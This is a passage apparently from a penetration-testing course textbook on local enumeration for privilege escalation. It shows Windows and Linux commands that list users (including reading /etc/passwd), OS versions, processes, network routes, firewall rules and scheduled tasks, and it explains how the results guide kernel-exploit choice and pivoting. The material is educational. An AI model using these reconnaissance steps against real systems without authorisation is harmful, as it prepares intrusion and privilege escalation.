

*Listing 514 - Getting information about the users on Windows* 

The output reveals other accounts, including the *admin* account.

To enumerate users on a Linux-based system, we can simply read the contents of the /etc/passwd file.

```
student@debian:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin 
bin:x:2:2:bin:/bin:/usr/sbin/nologin 
... 
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin 
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin 
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin 
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin 
... 
speech-dispatcher:x:108:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false 
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin 
... 
xrdp:x:114:120::/var/run/xrdp:/bin/false 
student:x:1000:1000:Student,PWK,,:/home/student:/bin/bash
mysql:x:115:121:MySQL Server,,,:/nonexistent:/bin/false 
                       Listing 515 - Getting information about the users on Linux
```
The passwd file lists several user accounts, including accounts used by various services on the target machine such as *www-data*, which indicates that a web server is likely installed.

Enumerating all users on a target machine can help identify potential high-privilege user accounts we could target in an attempt to elevate our privileges.

#### *18.1.1.2 Enumerating the Hostname*  **|**

A machine's *hostname* can often provide clues about its functional roles. More often than not, the hostnames will include identifiable abbreviations such as web for a web server, db for a database server, **dc** for a domain controller, etc.

We can discover the hostname with the aptly-named **hostname**<sup>444,445</sup> command, which is installed on both Windows and Linux.

Let's run it on Windows first,

<sup>444</sup> (Microsoft, 2017), https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/hostname

<sup>445</sup> (Peter Tobias, 2003), https://linux.die.net/man/1/hostname



C:\Users\student>**hostname client251**

*Listing 516 - Getting information about hostname on Windows* 

and then on Linux:

student@debian:~\$ **hostname debian**

*Listing 517 - Getting information about hostname on Linux* 

The fairly generic name of the Windows machine does point to a possible naming convention within the network that could help us find additional workstations, while the hostname of the Linux client provides us with information about the OS in use (Debian).

Identifying the role of a machine can help us focus our information gathering efforts.

#### *18.1.1.3 Enumerating the Operating System Version and Architecture*

At some point during the privilege escalation process, we may need to rely on *kernel*<sup>446</sup>  *exploits* that specifically exploit vulnerabilities in the core of a target's operating system. These types of exploits are built for a very specific type of target, specified by a particular operating system and version combination. Since attacking a target with a mismatched kernel exploit can lead to system instability (causing loss of access and likely alerting system administrators), we must gather precise information about the target.

On the Windows operating system, we can gather specific operating system and architecture information with the **systeminfo**<sup>447</sup> utility.

We can also use  $\sf findstr^{448}$  along with a few useful flags to filter the output. Specifically, we can match patterns at the beginning of a line with **/B** and specify a particular search string with **/C:**.

In the example below we'll use these flags to extract the name of the operating system (Name) as well as its version (Version) and architecture (System).



*Listing 518 - Getting the version and architecture of the running operating system*  **|**

The output indicates that the target system is running version 10.0.16299 of Windows 10 Pro on a x86 architecture.

On Linux, the /etc/issue and /etc/\*-release files contain similar information. We can also issue the uname -a<sup>449</sup> command:

<sup>446</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Kernel\_(operating\_system)

<sup>447</sup> (Microsoft, 2017), https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/systeminfo

<sup>448</sup> (Microsoft, 2017), https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/findstr

<sup>449</sup> (David MacKenzie, 2003), https://linux.die.net/man/1/uname



student@debian:~\$ **cat /etc/issue Debian GNU/Linux 9** \n \l

```
student@debian:~$ cat /etc/*-release
PRETTY_NAME="Debian GNU/Linux 9 (stretch)" 
NAME="Debian GNU/Linux" 
VERSION_ID="9" 
VERSION="9 (stretch)" 
ID=debian 
...
```
student@debian:~\$ **uname -a** Linux debian **4.9.0-6-686** #1 SMP Debian 4.9.82-1+deb9u3 (2018-03-02) **i686** GNU/Linux

*Listing 519 - Getting the version of the running operating system and architecture* 

The files located in the /etc directory contain the operating system version (Debian 9), and **uname -a** outputs the kernel version (4.9.0-6) and architecture (i686 / x86).

#### *18.1.1.4 Enumerating Running Processes and Services*

Next, let's take a look at running processes and services that may allow us to elevate our privileges. For this to occur, the process must run in the context of a privileged account and must either have insecure permissions or allow us to interact with it in unintended ways.

We can list the running processes on Windows with the **tasklist**450 command. The **/SVC** flag will return processes that are mapped to a specific Windows service.



450 (Microsoft, 2017), https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/tasklist



The output reveals that the *MySQL* service is running on the machine, which may be of interest under the right conditions.

Keep in mind that this output does not list processes run by privileged users. On Windows-based systems, we'll need high privileges to gather this information, which makes the process more difficult.

On Linux, we can list system processes (including those run by privileged users) with the **ps**<sup>451</sup> command. We'll use the **a** and **x** flags to list all processes with or without a *tty*<sup>452</sup> and the **u** flag to list the processes in a user-readable format.

| student@debian:~\$ ps axu |              |               |     |            |                |            |                 |       |                                     |
|---------------------------|--------------|---------------|-----|------------|----------------|------------|-----------------|-------|-------------------------------------|
| <b>USER</b>               |              | PID %CPU %MEM |     | <b>VSZ</b> |                | RSS STAT   | <b>START</b>    |       | TIME COMMAND                        |
| root                      | $\mathbf{1}$ | 0.0           | 0.6 | 28032      | 6256 Ss        |            | Nov07           |       | $0:03$ /sbin/init                   |
| root                      | 2            | 0.0           | 0.0 | 0          | 0              | S          | Nov07           |       | 0:00 [kthreadd]                     |
| root                      | 254          | 0.0           | 0.9 | 54536      | 9924 Ssl       |            | Nov07           |       | 1:45 /usr/bin/vmtoolsd              |
| root                      | 255          | 0.0           | 0.0 | $\Theta$   |                | 0S         | Nov07           |       | $0:00$ [kauditd]                    |
| root                      | 259          | 0.0           | 0.4 | 25956      | 5100 Ss        |            | Nov07           |       | 0:01 /lib/systemd/systemd-journald  |
| root                      | 294          | 0.0           | 0.4 | 17096      | 4996 Ss        |            | Nov07           |       | 0:00 /lib/systemd/systemd-udevd     |
| systemd+                  | 309          | 0.0           | 0.3 | 16884      | 3940 Ssl       |            | Nov07           |       | 0:07 /lib/systemd/systemd-timesyncd |
| root                      | 359          | 0.0           | 0.0 | 0          |                | 0 S <      | Nov07           |       | $0:00$ [ttm swap]                   |
| root                      | 514          | 0.0           | 1.5 |            | 53964 16272 Ss |            | Nov07           |       | 0:00 /usr/bin/VGAuthService         |
| root                      | 515          | 0.0           | 0.2 | 5256       | 2816 Ss        |            | Nov07           |       | 0:00 /usr/sbin/cron -f              |
| message+                  | 518          | 0.0           | 0.3 | 6368       | 3896 Ss        |            | Nov07           |       | 0:37 /usr/bin/dbus-daemon --system. |
| rtkit                     | 523          | 0.0           | 0.3 | 24096      |                |            | 3156 SNsl Nov07 |       | 0:00 /usr/lib/rtkit/rtkit-daemon    |
| $\cdots$                  |              |               |     |            |                |            |                 |       |                                     |
| student                   | 8868         | 0.0           | 0.3 | 7664       |                | 3336 pts/0 | $R+$            | 14:25 | $0:00$ ps axu                       |

*Listing 521 - Getting a list of running processes on Linux* 

The output lists several processes running as root that are worth researching for possible vulnerabilities. Note that our **ps** command is also listed in the output.

#### *18.1.1.5 Enumerating Networking Information*

The next step in our analysis of the target host is to review available network interfaces, routes, and open ports.

This information can help us determine if the compromised target is connected to multiple networks and therefore could be used as a pivot. In addition, the presence of specific virtual interfaces may indicate the existence of virtualization or antivirus software. **|**

*An attacker may use a compromised target to pivot, or move between connected networks. This will amplify network visibility and allow the attacker to target hosts not directly visible from the original attack machine.* 

<sup>451</sup> (Linux man-pages project, 2018), http://man7.org/linux/man-pages/man1/ps.1.html

<sup>452</sup> (Linus Åkesson, 2018), https://www.linusakesson.net/programming/tty/



We can also investigate port bindings to see if a running service is only available on a loopback address, rather than on a routable one. Investigating a privileged program or service listening on the loopback interface could expand our attack surface and increase our probability of a privilege escalation attack.

We can begin our information gathering on the Windows operating system with *ipconfig*,<sup>453</sup> using the **/all** flag to display the full TCP/IP configuration of all adapters.

 $\ldots$  : 83889193<br>  $\ldots$  : 00-01-00-01-25<br>  $\ldots$  : 10.11.0.2<br>  $\ldots$  : Enabled<br>  $\ldots$  : Enabled<br>  $\vdots$ <br>  $\vdots$ <br>  $\ldots$  : Intel(R) 82574<br>  $\ldots$  : 00-0C-29-C1-ED<br>  $\ldots$  : No C:\Users\student>**ipconfig /all** Windows IP Configuration Host Name . . . . . . . . . . . . : client251 Primary Dns Suffix . . . . . . . : corp.com Node Type . . . . . . . . . . . . : Hybrid IP Routing Enabled. . . . . . . . : No WINS Proxy Enabled. . . . . . . . : No DNS Suffix Search List. . . . . . : corp.com Ethernet adapter Ethernet0: Connection-specific DNS Suffix . : Description . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection Physical Address. . . . . . . . . : 00-0C-29-C1-ED-B0 DHCP Enabled. . . . . . . . . . . No Autoconfiguration Enabled . . . . : Yes Link-local IPv6 Address . . . . . : fe80::bc64:ab2f:a10f:edc9%15(Preferred) IPv4 Address. . . . . . . . . . . : **10.11.0.22**(Preferred) Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : DHCPv6 IAID . . . . . . . . . . . : 83889193 DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-25-55-82-FF-00-0C-29-C1-ED-B0 DNS Servers . . . . . . . . . . . : 10.11.0.2 NetBIOS over Tcpip. . . . . . . . : Enabled Ethernet adapter Ethernet1: Connection-specific DNS Suffix . : Description . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection #2 Physical Address. . . . . . . . . : 00-0C-29-C1-ED-BA **|**DHCP Enabled. . . . . . . . . . . No Autoconfiguration Enabled . . . . : Yes Link-local IPv6 Address . . . . . : fe80::9d3e:158a:241b:beb7%4(Preferred) IPv4 Address. . . . . . . . . . . : **192.168.1.111**(Preferred) Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 192.168.1.1 DHCPv6 IAID . . . . . . . . . . . : 167775273 DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-25-55-82-FF-00-0C-29-C1-ED-B0 DNS Servers . . . . . . . . . . . : fec0:0:0:ffff::1%1 fec0:0:0:ffff::2%1 fec0:0:0:ffff::3%1

<sup>453 (</sup>Microsoft, 2017), https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/ipconfig



NetBIOS over Tcpip. . . . . . . . : Enabled

*Listing 522 - Listing the full TCP/IP configuration on all available adapters on Windows* 

This machine does have multiple network interfaces. Next, let's take a closer look at its routing tables.

To display the networking routing tables, we will use the **route**<sup>454</sup> command followed by the **print** argument.

C:\Users\student>**route print**

OS-93047 Deepanshu Sharma =========================================================================== Interface List 15...00 0c 29 c1 ed b0 .....Intel(R) 82574L Gigabit Network Connection 4...00 0c 29 c1 ed ba .....Intel(R) 82574L Gigabit Network Connection #2 1 ..........................Software Loopback Interface 1 =========================================================================== IPv4 Route Table =========================================================================== Active Routes: Network Destination Netmask Gateway Interface Metric 0.0.0.0 0.0.0.0 192.168.1.1 192.168.1.111 281 0.0.0.0 0.0.0.0 10.11.0.2 10.11.0.22 281 10.11.0.0 255.255.255.0 On-link 10.11.0.22 281 10.11.0.22 255.255.255.255 On-link 10.11.0.22 281 10.11.0.255 255.255.255.255 On-link 10.11.0.22 281 127.0.0.0 255.0.0.0 On-link 127.0.0.1 331 127.0.0.1 255.255.255.255 On-link 127.0.0.1 331 127.255.255.255 255.255.255.255 On-link 127.0.0.1 331 192.168.1.0 255.255.255.0 On-link 192.168.1.111 281 192.168.1.111 255.255.255.255 On-link 192.168.1.111 281 192.168.1.255 255.255.255.255 On-link 192.168.1.111 281 224.0.0.0 240.0.0.0 On-link 127.0.0.1 331 224.0.0.0 240.0.0.0 On-link 192.168.1.111 281 224.0.0.0 240.0.0.0 On-link 10.11.0.22 281 255.255.255.255 255.255.255.255 On-link 127.0.0.1 331 255.255.255.255 255.255.255.255 On-link 192.168.1.111 281 255.255.255.255 255.255.255.255 On-link 10.11.0.22 281 =========================================================================== **|**Persistent Routes: Network Address Metmask Gateway Address Metric 0.0.0.0 0.0.0.0 192.168.1.1 Default 0.0.0.0 0.0.0.0 10.11.0.2 Default =========================================================================== IPv6 Route Table =========================================================================== Active Routes: If Metric Network Destination Gateway 1 331 ::1/128 On-link 4 281 fe80::/64 On-link

<sup>454 (</sup>Microsoft, 2015), https://docs.microsoft.com/en-us/previous-versions/windows/embedded/jj898618(v=winembedded.70)



| 15             | 281 fe80::/64                     | On-link |
|----------------|-----------------------------------|---------|
| $\overline{4}$ | 281 fe80::9d3e:158a:241b:beb7/128 |         |
|                |                                   | On-link |
| 15             | 281 fe80::bc64:ab2f:a10f:edc9/128 |         |
|                |                                   | On-link |
|                | 331 ff00::/8                      | On-link |
| $\overline{4}$ | 281 ff00::/8                      | On-link |
| 15             | 281 ff00::/8                      | On-link |
|                |                                   |         |
|                | Persistent Routes:                |         |

None



Finally, we can use netstat<sup>455</sup> to view the active network connections. Specifying the a flag will display all active TCP connections, the **n** flag allows us to display the address and port number in a numerical form, and the **o** flag will display the owner PID of each connection.

#### C:\Users\student>**netstat -ano**

Active Connections



*Listing 524 - Listing all active network connections on the Windows operating system* 

Not only did **netstat** provide us with a list of all the listening ports on the machine, it also included information about established connections that could reveal other users connected to this machine that we may want to target later. **|**

Similar commands are available on a Linux-based host. Depending on the version of Linux, we can list the TCP/IP configuration of every network adapter with either **ifconfig**<sup>456</sup> or **ip**.<sup>457</sup> Both commands accept the **a** flag to display all information available.

#### student@debian:~\$ **ip a**

...

4: ens192: <BROADCAST,MULTICAST,UP,LOWER\_UP> mtu 1500 qdisc pfifo\_fast state UP group link/ether 00:50:56:8a:4d:48 brd ff:ff:ff:ff:ff:ff

<sup>455</sup> (Microsoft, 2017), https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/netstat

<sup>456</sup> (Fred N. van Kempen, 2003), https://linux.die.net/man/8/ifconfig

<sup>457</sup> (Linux man-pages project, 2011), http://man7.org/linux/man-pages/man8/ip.8.html





*Listing 525 - Listing the full TCP/IP configuration on all available adapters on Linux* 

Based on the output above, the Linux client is also connected to more than one network.

We can display network routing tables with either **route**<sup>458</sup> or **routel**, 459 depending on the Linux flavor and version.



*Listing 526 - Printing the routes on Linux* 

Finally, we can display active network connections and listening ports with either netstat<sup>460</sup> or **ss**, 461 both of which accept the same arguments.

For example, we can list all connections with **-a**, avoid hostname resolution (which may stall the command execution) with **-n**, and list the process name the connection belongs to with **-p**. We can combine the arguments and simply run **ss -anp**:



*Listing 527 - Listing all active network connections on Linux* 

The output lists the various listening ports and active sessions, including our own active SSH connection.

<sup>458</sup> (Phil Blundell, 2003), https://linux.die.net/man/8/route

<sup>459</sup> (Linux man-pages project, 2008), http://man7.org/linux/man-pages/man8/routel.8.html

<sup>460</sup> (Bernd Eckenfels, 2003), https://linux.die.net/man/8/netstat

<sup>461</sup> (Linux man-pages project, 2019), http://man7.org/linux/man-pages/man8/ss.8.html



### *18.1.1.6 Enumerating Firewall Status and Rules*

Generally speaking, a firewall's state, profile, and rules are only of interest during the remote exploitation phase of an assessment. However, this information can be useful during privilege escalation. For example, if a network service is not remotely accessible because it is blocked by the firewall, it is generally accessible locally via the loopback interface. If we can interact with these services locally, we may be able to exploit them to escalate our privileges on the local system.

In addition, we can gather information about inbound and outbound port filtering during this phase to facilitate port forwarding and tunneling when it's time to pivot to an internal network.

On Windows, we can inspect the current firewall profile using the **netsh**<sup>462</sup> command.

```
C:\Users\student>netsh advfirewall show currentprofile
Public Profile Settings: 
--------------------------------------------------------------- 
State ON
Firewall Policy BlockInbound,AllowOutbound 
LocalFirewallRules N/A (GPO-store only)
LocalConSecRules N/A (GPO-store only)
InboundUserNotification Enable 
RemoteManagement Disable
UnicastResponseToMulticast Enable 
Logging: 
LogAllowedConnections Disable 
LogDroppedConnections Disable 
FileName %systemroot%\system32\LogFiles\Firewall\pfirewall.log 
MaxFileSize 4096
Ok.
```
*Listing 528 - Listing the current profile for the firewall on Windows* 

In this case, the current firewall profile is active so let's have a closer look at the firewall rules.

We can list firewall rules with the **netsh** command using the following syntax:



462 (Microsoft, 2019), https://docs.microsoft.com/en-us/windows-server/networking/technologies/netsh/netsh-contexts





*Listing 529 - Listing all the firewall rules on Windows* 

According to the two firewall rules listed above, the Microsoft Photos application is allowed to establish both inbound and outbound connections to and from any IP address using any protocol. Keep in mind that not all firewall rules are useful but some configurations may help us expand our attack surface.

On Linux-based systems, we must have *root* privileges to list firewall rules with **iptables**. 463 However, depending on how the firewall is configured, we may be able to glean information about the rules as a standard user.

For example, the iptables-persistent<sup>464</sup> package on Debian Linux saves firewall rules in specific files under the /etc/iptables directory by default. These files are used by the system to restore netfilter<sup>465</sup> rules at boot time. These files are often left with weak permissions, allowing them to be read by any local user on the target system.

We can also search for files created by the **iptables-save** command, which is used to dump the firewall configuration to a file specified by the user. This file is then usually used as input for the **iptables-restore** command and used to restore the firewall rules at boot time. If a system administrator had ever run this command, we could search the configuration directory (/etc) or grep the file system for iptables commands to locate the file. If the file has insecure permissions, we could use the contents to infer the firewall configuration rules running on the system. **|**

## *18.1.1.7 Enumerating Scheduled Tasks*

Attackers commonly leverage scheduled tasks in privilege escalation attacks.

Systems that act as servers often periodically execute various automated, scheduled tasks. The scheduling systems on these servers often have somewhat confusing syntax, which is used to execute user-created executable files or scripts. When these systems are misconfigured, or the user-created files are left with insecure permissions, we can modify these files that will be executed by the scheduling system at a high privilege level.

<sup>463</sup> (Herve Eychenne, 2003), https://linux.die.net/man/8/iptables

<sup>464</sup> (Debian, 2019), https://packages.debian.org/search?keywords=iptables-persistent

<sup>465</sup> (Netfilter, 2014), https://www.netfilter.org/



We can create and view scheduled tasks on Windows with the **schtasks**<sup>466</sup> command. The **/query** argument displays tasks and **/FO LIST** sets the output format to a simple list. We can also use **/V** to request verbose output.

```
